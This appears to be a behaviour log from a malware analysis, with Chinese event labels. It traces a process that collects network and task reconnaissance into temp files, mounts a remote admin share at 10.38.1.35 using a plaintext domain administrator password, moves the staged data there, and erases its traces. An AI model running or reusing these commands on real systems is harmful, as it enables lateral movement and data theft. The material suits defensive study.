 15:19:06:869 336 C:\Documents and Set... 修改文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\127.0.0.1\c.tmp~
15:19:06:900 328 C:\WINDOWS\system32\... 进程退出
15:19:06:916 220 C:\WINDOWS\system32\... 修改文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\netsh.res
15:19:06:916 220 C:\WINDOWS\system32\... 进程退出
15:19:07:228 336 C:\Documents and Set... 创建文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\127.0.0.1\c.tmp
15:19:07:447 336 C:\Documents and Set... 修改文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\127.0.0.1\c.tmp
15:19:07:588 336 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\127.0.0.1\c.tmp~
15:19:21:603 336 C:\Documents and Set... 创建文件 C:\Documents and Settings\Administrator\Local Settings\Temp\~BAB1450DMT.tmp
15:19:21:650 336 C:\Documents and Set... 修改文件 C:\Documents and Settings\Administrator\Local Settings\Temp\~BAB1450DMT.tmp
15:19:21:822 336 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\127.0.0.1\c.tmp
15:19:21:838 336 C:\Documents and Set... 删除目录 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\127.0.0.1
15:19:21:838 336 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\browser.his
15:19:21:853 336 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\netsh.res
15:19:21:853 336 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\netstat.res
15:19:21:869 336 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\res.ip
15:19:21:885 336 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\task.list
15:19:21:900 336 C:\Documents and Set... 创建新进程 "C:\WINDOWS\system32\cmd.exe" /c net use \\10.38.1.35\C$ su.controller5kk /user:KKNPP\administrator
15:19:21:947 1736 C:\WINDOWS\system32\... 创建新进程 net use \\10.38.1.35\C$ su.controller5kk /user:KKNPP\administrator
15:19:22:010 1184 C:\WINDOWS\system32\... 进程退出
15:19:22:010 1736 C:\WINDOWS\system32\... 进程退出
15:19:22:916 336 C:\Documents and Set... 创建新进程 "C:\WINDOWS\system32\cmd.exe" /c move /y C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\\~BAB1450DMT.tmp \\10.38.1.35\C$\Windows\Temp\MpLogs\
15:19:22:963 276 C:\WINDOWS\system32\... 进程退出
15:19:25:931 336 C:\Documents and Set... 创建新进程 "C:\WINDOWS\system32\cmd.exe" /c net use \\10.38.1.35\C$ /delete
15:19:25:963 336 C:\Documents and Set... 创建新进程 "C:\WINDOWS\system32\cmd.exe" /c ping -n 3 127.0.0.1 >NUL & echo EEEE > ""
15:19:25:978 336 C:\Documents and Set... 进程退出
15:19:26:041 188 C:\WINDOWS\system32\... 创建新进程 net use \\10.38.1.35\C$ /delete
15:19:26:072 1652 C:\WINDOWS\system32\... 创建新进程 ping -n 3 127.0.0.1
15:19:26:135 1984 C:\WINDOWS\system32\... 进程退出
15:19:26:135 188 C:\WINDOWS\system32\... 进程退出
15:19:28:150 312 C:\WINDOWS\system32\... 进程退出
15:19:28:150 1652 C:\WINDOWS\system32\... 进程退出